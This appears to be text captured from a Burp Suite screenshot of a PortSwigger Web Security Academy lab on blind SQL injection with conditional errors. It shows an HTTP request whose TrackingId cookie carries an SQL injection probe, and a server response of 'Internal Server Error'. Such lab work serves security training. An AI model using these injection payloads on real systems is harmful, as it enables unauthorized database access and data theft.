 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a29009304c9e6e980990304002d0011.web-security-academy.net
3 Cookie: TrackingId=USvYqh6v3rp713NE'||(SELECT '')||'; session=mqLZ9KSN11CWQfvpwzMh52hz6I4hRilh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
Web Security
Academy
Blind SQL injection with
conditional errors
LAB
Back to lab description
Internal Server Error
Internal Server Error